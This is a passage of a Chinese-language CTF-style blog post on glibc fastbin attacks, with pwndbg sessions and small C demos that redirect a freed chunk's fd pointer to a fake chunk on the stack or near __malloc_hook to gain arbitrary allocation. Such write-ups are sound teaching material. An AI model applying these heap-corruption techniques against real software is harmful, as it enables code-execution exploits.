0x40066a <main+68> mov edi, 0x10
0x40066f <main+73> call malloc@plt <malloc@plt>

0x400674 <main+78> mov edi, 0x10
0x400679 <main+83> call malloc@plt <malloc@plt>

0x40067e <main+88> mov qword ptr [rbp - 0x38], rax
───────────────────────────────────────────────────[ SOURCE (CODE) ]────────────────────────────────────────────────────
In file: /home/ctf/CTF-Workspace/fastbin-attack/Alloc_to_Stack/example1.c
24
25 // 释放它,进入 fastbin
26 free(chunk1);
27
28 // 修改 fd 指针,指向栈上伪造的 chunk
► 29 *(long long *)chunk1 = (long long)&stack_chunk;
30
31 // 第一次 malloc:从 fastbin 取出原来的 chunk1
32 malloc(0x10);
33
34 // 第二次 malloc:返回栈上的 stack_chunk 地址
───────────────────────────────────────────────────────[ STACK ]────────────────────────────────────────────────────────
00:0000│ rsp 0x7fff8cde1880 —▸ 0x20503010 ◂— 0x0
01:0008│ 0x7fff8cde1888 —▸ 0x40074d (__libc_csu_init+77) ◂— add rbx, 1
02:0010│ 0x7fff8cde1890 —▸ 0x7fff8cde18be ◂— 0x400700355e /* '^5' */
03:0018│ 0x7fff8cde1898 ◂— 0x21 /* '!' */
04:0020│ 0x7fff8cde18a0 —▸ 0x400700 (__libc_csu_init) ◂— push r15
05:0028│ 0x7fff8cde18a8 —▸ 0x400530 (_start) ◂— xor ebp, ebp
06:0030│ 0x7fff8cde18b0 —▸ 0x7fff8cde19a0 ◂— 0x1
07:0038│ 0x7fff8cde18b8 ◂— 0x355e8484b10ddc00
─────────────────────────────────────────────────────[ BACKTRACE ]──────────────────────────────────────────────────────
► 0 0x40065f main+57
1 0x7440b203a840 __libc_start_main+240
────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
pwndbg> bin
fastbins
0x20: 0x20503000 ◂— 0x0
unsortedbin
empty
smallbins
empty
largebins
empty
pwndbg> x/8gx 0x20503000
0x20503000: 0x0000000000000000 0x0000000000000021
0x20503010: 0x0000000000000000 0x0000000000000000
0x20503020: 0x0000000000000000 0x0000000000020fe1
0x20503030: 0x0000000000000000 0x0000000000000000
pwndbg> n
32 malloc(0x10);
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
─────────────────────────────────[ REGISTERS / show-flags on / show-compact-regs off ]──────────────────────────────────
*RAX 0x20503010 —▸ 0x7fff8cde1890 —▸ 0x7fff8cde18be ◂— 0x400700355e /* '^5' */
RBX 0x0
RCX 0x7440b23deb00 (__memalign_hook) —▸ 0x7440b209fea0 (memalign_hook_ini) ◂— push r12
*RDX 0x7fff8cde1890 —▸ 0x7fff8cde18be ◂— 0x400700355e /* '^5' */
RDI 0xffffffff
RSI 0x7440b23deb28 (main_arena+8) —▸ 0x20503000 ◂— 0x0
R8 0x20503010 —▸ 0x7fff8cde1890 —▸ 0x7fff8cde18be ◂— 0x400700355e /* '^5' */
R9 0x0
R10 0x8b8
R11 0x7440b209e540 (free) ◂— push r13
R12 0x400530 (_start) ◂— xor ebp, ebp
R13 0x7fff8cde19a0 ◂— 0x1
R14 0x0
R15 0x0
RBP 0x7fff8cde18c0 —▸ 0x400700 (__libc_csu_init) ◂— push r15
RSP 0x7fff8cde1880 —▸ 0x20503010 —▸ 0x7fff8cde1890 —▸ 0x7fff8cde18be ◂— 0x400700355e /* '^5' */
*RIP 0x40066a (main+68) ◂— mov edi, 0x10
EFLAGS 0x202 [ cf pf af zf sf IF df of ]
──────────────────────────────────────────[ DISASM / x86-64 / set emulate on ]──────────────────────────────────────────
0x400657 <main+49> mov rdi, rax
0x40065a <main+52> call free@plt <free@plt>

0x40065f <main+57> lea rdx, [rbp - 0x30]
0x400663 <main+61> mov rax, qword ptr [rbp - 0x40]
0x400667 <main+65> mov qword ptr [rax], rdx
► 0x40066a <main+68> mov edi, 0x10
0x40066f <main+73> call malloc@plt <malloc@plt>

0x400674 <main+78> mov edi, 0x10
0x400679 <main+83> call malloc@plt <malloc@plt>

0x40067e <main+88> mov qword ptr [rbp - 0x38], rax
0x400682 <main+92> mov rax, qword ptr [rbp - 0x38]
───────────────────────────────────────────────────[ SOURCE (CODE) ]────────────────────────────────────────────────────
In file: /home/ctf/CTF-Workspace/fastbin-attack/Alloc_to_Stack/example1.c
27
28 // 修改 fd 指针,指向栈上伪造的 chunk
29 *(long long *)chunk1 = (long long)&stack_chunk;
30
31 // 第一次 malloc:从 fastbin 取出原来的 chunk1
► 32 malloc(0x10);
33
34 // 第二次 malloc:返回栈上的 stack_chunk 地址
35 chunk_a = malloc(0x10);
36
37 // 打印结果验证
───────────────────────────────────────────────────────[ STACK ]────────────────────────────────────────────────────────
00:0000│ rsp 0x7fff8cde1880 —▸ 0x20503010 —▸ 0x7fff8cde1890 —▸ 0x7fff8cde18be ◂— 0x400700355e /* '^5' */
01:0008│ 0x7fff8cde1888 —▸ 0x40074d (__libc_csu_init+77) ◂— add rbx, 1
02:0010│ rdx 0x7fff8cde1890 —▸ 0x7fff8cde18be ◂— 0x400700355e /* '^5' */
03:0018│ 0x7fff8cde1898 ◂— 0x21 /* '!' */
04:0020│ 0x7fff8cde18a0 —▸ 0x400700 (__libc_csu_init) ◂— push r15
05:0028│ 0x7fff8cde18a8 —▸ 0x400530 (_start) ◂— xor ebp, ebp
06:0030│ 0x7fff8cde18b0 —▸ 0x7fff8cde19a0 ◂— 0x1
07:0038│ 0x7fff8cde18b8 ◂— 0x355e8484b10ddc00
─────────────────────────────────────────────────────[ BACKTRACE ]──────────────────────────────────────────────────────
► 0 0x40066a main+68
1 0x7440b203a840 __libc_start_main+240
────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
pwndbg> n
35 chunk_a = malloc(0x10);
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
─────────────────────────────────[ REGISTERS / show-flags on / show-compact-regs off ]──────────────────────────────────
RAX 0x20503010 —▸ 0x7fff8cde1890 —▸ 0x7fff8cde18be ◂— 0x400700355e /* '^5' */
RBX 0x0
*RCX 0x7440b23deb20 (main_arena) ◂— 0x0
*RDX 0x20503010 —▸ 0x7fff8cde1890 —▸ 0x7fff8cde18be ◂— 0x400700355e /* '^5' */
*RDI 0x0
*RSI 0x7440b23deb20 (main_arena) ◂— 0x0
*R8 0x7fff8cde1890 —▸ 0x7fff8cde18be ◂— 0x400700355e /* '^5' */
R9 0x0
R10 0x8b8
R11 0x7440b209e540 (free) ◂— push r13
R12 0x400530 (_start) ◂— xor ebp, ebp
R13 0x7fff8cde19a0 ◂— 0x1
R14 0x0
R15 0x0
RBP 0x7fff8cde18c0 —▸ 0x400700 (__libc_csu_init) ◂— push r15
RSP 0x7fff8cde1880 —▸ 0x20503010 —▸ 0x7fff8cde1890 —▸ 0x7fff8cde18be ◂— 0x400700355e /* '^5' */
*RIP 0x400674 (main+78) ◂— mov edi, 0x10
EFLAGS 0x202 [ cf pf af zf sf IF df of ]
──────────────────────────────────────────[ DISASM / x86-64 / set emulate on ]──────────────────────────────────────────
0x40065f <main+57> lea rdx, [rbp - 0x30]
0x400663 <main+61> mov rax, qword ptr [rbp - 0x40]
0x400667 <main+65> mov qword ptr [rax], rdx
0x40066a <main+68> mov edi, 0x10
0x40066f <main+73> call malloc@plt <malloc@plt>

► 0x400674 <main+78> mov edi, 0x10
0x400679 <main+83> call malloc@plt <malloc@plt>

0x40067e <main+88> mov qword ptr [rbp - 0x38], rax
0x400682 <main+92> mov rax, qword ptr [rbp - 0x38]
0x400686 <main+96> mov rsi, rax
0x400689 <main+99> mov edi, 0x400788
───────────────────────────────────────────────────[ SOURCE (CODE) ]────────────────────────────────────────────────────
In file: /home/ctf/CTF-Workspace/fastbin-attack/Alloc_to_Stack/example1.c
30
31 // 第一次 malloc:从 fastbin 取出原来的 chunk1
32 malloc(0x10);
33
34 // 第二次 malloc:返回栈上的 stack_chunk 地址
► 35 chunk_a = malloc(0x10);
36
37 // 打印结果验证
38 printf("chunk_a 返回的地址: %p\n", chunk_a);
39 printf("stack_chunk 的地址: %p\n", &stack_chunk);
40 printf("是否成功分配到栈上: %s\n",
───────────────────────────────────────────────────────[ STACK ]────────────────────────────────────────────────────────
00:0000│ rsp 0x7fff8cde1880 —▸ 0x20503010 —▸ 0x7fff8cde1890 —▸ 0x7fff8cde18be ◂— 0x400700355e /* '^5' */
01:0008│ 0x7fff8cde1888 —▸ 0x40074d (__libc_csu_init+77) ◂— add rbx, 1
02:0010│ r8 0x7fff8cde1890 —▸ 0x7fff8cde18be ◂— 0x400700355e /* '^5' */
03:0018│ 0x7fff8cde1898 ◂— 0x21 /* '!' */
04:0020│ 0x7fff8cde18a0 —▸ 0x400700 (__libc_csu_init) ◂— push r15
05:0028│ 0x7fff8cde18a8 —▸ 0x400530 (_start) ◂— xor ebp, ebp
06:0030│ 0x7fff8cde18b0 —▸ 0x7fff8cde19a0 ◂— 0x1
07:0038│ 0x7fff8cde18b8 ◂— 0x355e8484b10ddc00
─────────────────────────────────────────────────────[ BACKTRACE ]──────────────────────────────────────────────────────
► 0 0x400674 main+78
1 0x7440b203a840 __libc_start_main+240
────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
pwndbg> x/8gx 0x20503000
0x20503000: 0x0000000000000000 0x0000000000000021 ← chunk 头(prev_size, size)
0x20503010: 0x00007fff8cde1890 0x0000000000000000 ← fd 指向栈上的 stack_chunk!
0x20503020: 0x0000000000000000 0x0000000000020fe1
0x20503030: 0x0000000000000000 0x0000000000000000
pwndbg> x/8gx 0x00007fff8cde1890
0x7fff8cde1890: 0x00007fff8cde18be 0x0000000000000021
0x7fff8cde18a0: 0x0000000000400700 0x0000000000400530
0x7fff8cde18b0: 0x00007fff8cde19a0 0x355e8484b10ddc00
0x7fff8cde18c0: 0x0000000000400700 0x00007440b203a840
pwndbg> p stack_chunk
$1 = {
pre_size = 140735556753598,
size = 33,
fd = 4196096,
bk = 4195632
}
pwndbg> p &stack_chunk
$2 = (CHUNK *) 0x7fff8cde1890
pwndbg>

成功把 chunk1 的 fd 指针指向了栈上伪造的 stack_chunk。

小总结

通过该技术我们可以把 fastbin chunk 分配到栈中,从而控制返回地址等关键数据。要实现这一点我们需要劫持 fastbin 中 chunk 的 fd 域,把它指到栈上,当然同时需要栈上存在有满足条件的 size 值。

Arbitrary Alloc

Arbitrary Alloc 其实与 Alloc to stack 是完全相同的,唯一的区别是分配的目标不再是栈中。 事实上只要满足目标地址存在合法的 size 域(这个 size 域是构造的,还是自然存在的都无妨),我们可以把 chunk 分配到任意的可写内存中,比如 bss、heap、data、stack 等等。

不怎么深入但浅出

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
#include <stdio.h>
#include <stdlib.h>

int main(void)
{
void *chunk1;
void *chunk_a;

// 分配一个 fastbin chunk(0x60 数据区 + 0x10 头部 = 0x70)
chunk1 = malloc(0x60);

// 释放它,进入 fastbin
free(chunk1);

// 修改 fd 指针,指向 __malloc_hook 附近的地址(利用字节错位)
// 0x7ffff7dd1af5 是 __malloc_hook 附近可以错位出 0x7f 大小的地方
// -0x8 是为了让 fd 指向伪造 chunk 的起始位置
*(long long *)chunk1 = 0x7ffff7dd1af5 - 0x8;

// 第一次 malloc:从 fastbin 取出原来的 chunk1
malloc(0x60);

// 第二次 malloc:返回 __malloc_hook 附近的地址
chunk_a = malloc(0x60);
return 0;
}

在第13行下断点看一下b 13,在18行断一下b 18:

1
2
3
pwndbg> fastbin
fastbins
empty

最开始是empty因为 free(chunk1) 还没有执行,我们往下走:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
pwndbg> fastbin
fastbins
0x70: 0x310cc000 ◂— 0x0
pwndbg> x/20gx 0x310cc000
0x310cc000: 0x0000000000000000 0x0000000000000071
0x310cc010: 0x0000000000000000 0x0000000000000000
0x310cc020: 0x0000000000000000 0x0000000000000000
0x310cc030: 0x0000000000000000 0x0000000000000000
0x310cc040: 0x0000000000000000 0x0000000000000000
0x310cc050: 0x0000000000000000 0x0000000000000000
0x310cc060: 0x0000000000000000 0x0000000000000000
0x310cc070: 0x0000000000000000 0x0000000000020f91
0x310cc080: 0x0000000000000000 0x0000000000000000
0x310cc090: 0x0000000000000000 0x0000000000000000
pwndbg>

两次单步进到修改fd指针的代码:

1
2
3
4
5
6
7
pwndgb> n
pwndbg> n
pwndbg> x/8gx chunk1
0x310cc010: 0x00007ffff7dd1aed 0x0000000000000000
0x310cc020: 0x0000000000000000 0x0000000000000000
0x310cc030: 0x0000000000000000 0x0000000000000000
0x310cc040: 0x0000000000000000 0x0000000000000000

看到 fd 字段(第二个 8 字节)被改成了 0x7ffff7dd1aed,虽然修改的是chunk1的内容,但是由于被修改的位置恰好是chunk1的fd位置,所以fastbin就误以为0x7ffff7dd1aed是在chunk1前释放的一个chunk。0x7ffff7dd1aed也就是我们常说的带有malloc_hook的fake_chunk,接下来是利用pwndbg自带的指令进行自动化查找:

首先看一下当前main_arena地址:

1
2
3
4
5
6
7
pwndbg> x/8gx chunk1
0x310cc010: 0x00007ffff7dd1aed 0x0000000000000000
0x310cc020: 0x0000000000000000 0x0000000000000000
0x310cc030: 0x0000000000000000 0x0000000000000000
0x310cc040: 0x0000000000000000 0x0000000000000000
pwndbg> print (void*)&main_arena
$1 = (void *) 0x6ffca26a7b20 <main_arena>

这里打印出了main_arena的地址:0x6ffca26a7b20,malloc_hook相对main_arena的偏移为0x10,这个是固定的:

1
2
3
pwndbg> x/4gx 0x6ffca26a7b20-0x10
0x6ffca26a7b10 <__malloc_hook>: 0x0000000000000000 0x0000000000000000
0x6ffca26a7b20 <main_arena>: 0x0000000000000000 0x0000000000000000

可以看到malloc_hook的地址为0x6ffca26a7b10,接下来:

1
2
3
4
5
6
7
8
9
10
11
pwndbg> find_fake_fast 0x6ffca26a7b10 0x70
Searching for fastbin size fields up to 0x70, starting at 0x6ffca26a7aa8 resulting in an overlap of 0x6ffca26a7b10
FAKE CHUNKS
Fake chunk | PREV_INUSE | IS_MMAPED | NON_MAIN_ARENA
Addr: 0x6ffca26a7aed
prev_size: 0xfca26a6260000000
size: 0x6f
fd: 0xfca2368ea0000000
bk: 0xfca2368a7000006f
fd_nextsize: 0x6f
bk_nextsize: 0x00

接下来的两次malloc,第一次会将fastbin中原有释放掉的chunk1重启,第二次malloc就会将带有malloc_hook的fake_chunk作为正常的chunk启用,并且将malloc指针赋给chunk_a。因为malloc_hook地址存在于chunk_a内容部分的地址,所以对chunk_a进行恶意写操作的话,也会写到malloc_hook中,从而控制hook流程。

References


花与堆之Fast Bin Attack
https://rainie017.github.io/2026/03/29/fastbin-attack/
作者
花時雨
发布于
2026年3月29日
许可协议